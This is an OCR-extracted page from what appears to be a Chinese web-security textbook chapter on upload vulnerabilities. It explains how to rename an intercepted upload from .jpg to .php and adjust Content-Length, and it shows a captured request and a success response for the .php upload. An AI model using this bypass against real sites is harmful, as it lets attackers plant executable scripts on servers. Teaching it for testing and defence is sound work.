 这里需要注意一点：在 HTTP 协议中有请求头 Content-Length，代表实体正文长度，如果此
时的 filename 修改也就意味着实体正文长度增加或者减少了，这时就应该修改 Content-Length
请求头，如：Content-Length 长度为 200，把文件流中的 filename= "xxser.jpg " 修改为 filename=
"1.php "。更改后，实体正文少了 4 个字符，所以需要把 Content-Length 修改 196，如果不修改
上传可能会失败。
第 6 章 上传漏洞 115
Request
Raw Params Headers Hex
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------25482009013275
Content-Length: 82155
修改原有扩展名
-----------------------------25482009013275
Content-Disposition: form-data; name="file"; filename="6826940_152406711356_2.php"
Content-Type: image/jpeg
JFIF H H C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
文件上传成功!<br/> path:f96a4a66b0022c221794bf55d92a3dfa.php
? < + > Type a search term 0 matches
Done Length: 286 (1,015 millis)